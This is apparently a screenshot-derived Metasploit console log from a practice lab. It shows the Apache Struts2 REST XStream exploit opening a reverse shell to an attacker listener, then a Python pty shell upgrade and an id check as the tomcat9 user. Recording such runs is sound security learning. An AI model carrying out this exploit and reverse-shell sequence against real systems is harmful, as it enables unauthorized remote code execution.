 msf5 exploit(multi/http/struts2_rest_xstream) > exploit
[*] Started reverse TCP double handler on 10.0.2.4:4444
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo Dv03vHeWWg3ZCO0E;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket A
[*] A: "Dv03vHeWWg3ZCO0E\r\n"
[*] Matching...
[*] B is input...
[*] Command shell session 1 opened (10.0.2.4:4444 -> 10.0.2.19:48910) at 2019-07-09 04:09:53 -0400
python -c 'import pty;pty.spawn("/bin/bash")'
tomcat9@basic2:/$ id
id
uid=999(tomcat9) gid=999(tomcat9) groups=999(tomcat9)
tomcat9@basic2:/$